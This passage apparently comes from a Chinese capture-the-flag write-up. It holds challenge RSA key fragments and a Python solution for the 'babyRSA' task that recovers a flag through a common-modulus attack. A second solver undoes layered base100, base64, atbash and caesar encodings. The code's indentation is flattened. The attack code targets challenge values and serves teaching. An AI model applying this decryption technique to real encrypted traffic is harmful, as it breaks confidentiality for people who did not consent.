-----END RSA PRIVATE KEY-----
QhS9n7TkavmU8E4CFa872ZzqIq/NG/agtCkxQBzB0/E1PDZRv6otOYxBLsxwd/7h0fPkYYMCpPt4nXqYBGQ/n8/F3q3spV94+IFs7+CjyybUvAQg8MXLgSTzVt+ua0Ub0/et5/7Q1xAcgzT3/jWHwjklEAykdpSYMAqv5PQrhT4=
-----BEGIN RSA PUBLIC KEY-----
MIGJAoGBAKOSX8AR8/CsqasPfC7VL5aJzic8W9KFI1920SHhEhmcWd7yp5Dl9UfXgzLHIIZJExd7D1CwIxAMHANHV6qF/7FEedwEMHusBxbAWsjXQUGFeEMmzo+SUVbbRnDSw/jZwCNoofQfukVO7+5CBzV5S/N5WDTk+8bvwfrDDA9AHdW5AgMBAAE=
-----END RSA PUBLIC KEY-----
babyRSA
共模攻击
import re
import math
import sage
import gmpy2
import random
import requests
import primefac
import itertools
from sympy.ntheory.modular import isprime
from functools import reduce
from Crypto.Hash import *
from Crypto.PublicKey import *
from Crypto.Signature import *
from Crypto.Util.number import *
from Crypto.Hash import SHA256
from Crypto.PublicKey import RSA
from Crypto.PublicKey import ElGamal
from Crypto.Signature import pkcs1_15
from Crypto.Util.number import long_to_bytes, bytes_to_long, getPrime, isPrime
class rsa:
def __init__(self):
self.p = 0
self.q = 0
self.N = self.p * self.q
self.m = 0
self.c = 0
self.d = 0
self.e = 65537
self.f_N = (self.p - 1) * (self.q - 1)
# getM
def getM_sameN_e1e2c1c2(self, e1, e2, c1, c2):
"""
:arg
self.N: 必须是相同的N才能共模
:param e1: e1
:param e2: e2
:param c1: c1
:param c2: c2
:return:
self.m: 必须是两段相同的密文
"""
# 共模攻击
def egcd(a, b):
x, lastX = 0, 1
y, lastY = 1, 0
while b != 0:
q = a // b
a, b = b, a % b
x, lastX = lastX - q * x, x
y, lastY = lastY - q * y, y
return lastX, lastY
s = egcd(e1, e2)
s1 = s[0]
s2 = s[1]
if s1 < 0:
s1 = -1 * s1
c1 = primefac.modinv(c1, self.N)
if c1 < 0:
c1 += self.N
elif s2 < 0:
s2 = -1 * s2
c2 = primefac.modinv(c2, self.N)
if c2 < 0:
c2 += self.N
self.m = (pow(c1, s1, self.N) * pow(c2, s2, self.N)) % self.N
return self.m
flag1= 295658788074157816670393593671184451782123605135184996662528766686642109492132533952160456440919197939935742027629210419312032730004032666912404179229952394343569590488768472800784830058534578639706805456277578757250365834591813481786084959844340418320620440636997732915872346619679993987903742079972676425404864295283955565746004124045155664762158516005326368384488346997494926539295740248007606864906884407198601326915643000764477435205579583836917598642053869541648731754384026407310786288997756775232852732033054591953078116290088267188296560877481534143707414153749140670404213262630122369941889862912426176115220410931992046973925991075473656781794097329513119548617920256625579072719981729556158392454956362838720993254919638177786730004086883044525967823454986241038123671907279715773848673713008902432841449556980494600938989397567019338970200872333713986608537678650318511128703055185979834233315117153115613952940778789222515375743186066883492596068186378372611075958909412662251913621375996518671118244409393829141365207153662416265238312206577474940661548038715230313608405518108581922154335405303862701783678336161505643508831482409054761542959278392940037561736468155509922530420964726953308604138731805543997557197893
flag2= 219454357017359138238563345020257296433275019950745269658921329153689267055871241202626317639487122341365759606018366576305678949982408366815977617307888894995289951707241009621444691307275542686770303994110416384086739599181934011812163156338859395115724413628620575935425221522079154607411877822646179457455118804970038865452163833416447505142114976758532806787419762250921421272492466133659234602794242531776209324085944417173098820895755851386042954303555790085402616519592065446023510096773546730662074307900123349548340507067971393642039476326402523930789953483843698593104578179169624886357604650615249286150367204109726460230037005175927865466199600272190112483494387929732049738312695796015009178606906549093365261114132002222704510637261038978031857378729856467918978246977163353146981239215886053379980533235786905270211605457443266127512667882149285155542735532327780898540341696557860555884277608448996773250847560675650046440569736010800155992053362696097992699863059686881689842065077997427372972290872427656847223849769329713841670853267584161386494525686204330028142217737052411422895042170169703550774908415280261731967511925122636118468176645781785352430657090024109246103061415446942211482659025722233229083093876
n= 549785700554963543393222974982211136067042846536450239199968863551137077564447156832697813202963334596948298760762991663065504535035143397250208506445202607659676332816610122258862787906629525548439909792727593939957178783466989816894454522630301104349317697612174888605090061231211194974337772507249418567229560145454791075929946332668360553910328900103264562348881791004831033587660163923517440406942993348972589262051083908075790422096042338651001937740085414301019827335549437397656318095919875053213333008551761167437683250592542156348138055482054331330609375930693247365749085041596578748797801601289693449629548744535914348450016287545136436964138806081283470239420969311905998245715160353982174880912315601876305613349276824998688275587308133069178764001924866079232824850209407236694426779262951463035278887804883917516580169051530590466082511045503107508117656821592538792566264160105940730326929474477787053681516844548383814388361089499629312831727731267796167205124844987064389097138747938870221504684958713047985374714612321540288239995935347905120710583169131356970267386562665138437631517802641426575996558648777831102462652517305151412695166331935115971277205305816897886952646432233312318756155702046584205507027737
e1 = 3247473589
e2 = 3698409173
check = rsa()
check.N = n
print(long_to_bytes(check.getM_sameN_e1e2c1c2(e1,e2,flag1,flag2)))flag:flag{baby_r3a_sierting_2023}
简单的Python
没啥好说的,照着题目改就行了,有一个小坑,报错提示加密的flag有空格,把空格替换掉就行,直接给exp
from qsnctf import *
from EasyPython import flag
flag=flag.replace(' ','')
flag=base100_decode(flag)
for i in range(20):
flag = base64_decode(flag)
flag=atbash_cipher(flag)
for i in range(21):
flag = string_reverse(flag)
flag = caesar_decrypt(flag, 8)
print(flag)
flag{dea8a56c1dcf73ae7fa75c52af41bb70}
